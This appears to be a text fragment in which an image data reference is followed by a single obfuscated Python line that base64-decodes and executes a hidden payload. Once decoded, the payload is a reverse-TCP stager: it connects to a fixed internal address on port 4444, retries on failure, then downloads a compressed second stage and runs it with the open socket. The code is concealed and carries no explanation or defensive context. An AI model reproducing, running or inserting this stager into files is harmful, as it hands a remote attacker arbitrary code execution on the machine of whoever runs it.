 exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')
('aW1wb3J0IHNvY2tldCx6bGliLGJhc2U2NCxzdHJ1Y3QsdGltZQpmb3IgeC
BpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2
V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzE5Mi4xNjguMS4xM
TEnLDQ0NDQpKQoJCWJyZWFrCglleGNlcHQ6CgkJdGltZS5zbGVlcCg1K
QpsPXN0cnVjdC51bnBhY2soJz5JJyxzLnJlY3YoNCkpWzBdCmQ9cy5yZWN
2KGwpCndoaWxlIGxlbihkKTxsOgoJZCs9cy5yZWN2KGwtbGVuKGQpKQpl
eGVjKHpsaWIuZGVjb21wcmVzcyhiYXNlNjQuYjY0ZGVjb2RlKGQpKSx7J
3MnOnN9KQo=')[0]))